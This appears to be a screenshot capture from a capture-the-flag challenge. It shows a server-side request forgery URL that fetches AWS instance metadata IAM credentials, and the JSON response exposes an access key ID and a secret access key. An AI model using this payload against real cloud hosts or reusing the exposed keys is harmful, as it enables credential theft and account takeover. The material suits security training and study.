 Not Secure
3.208.8.45:5000/magiccall?pathtojwel=latest%2Fmeta-data%2Fiam%2Fsecurity-credentials%2Flost-in-amazo...
Good Progress!! Keep it up.
{
"Code": "Success",
"LastUpdated": "2020-04-02T18:50:40Z",
"Type": "AWS-HMAC",
"AccessKeyId": "AKIAWFXGV6SZK7LCJ3MX",
"SecretAccessKey": "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",
"Token": "Private S3 Bucket: csaw",
"Expiration": "2022-04-02T00:49:51Z"
}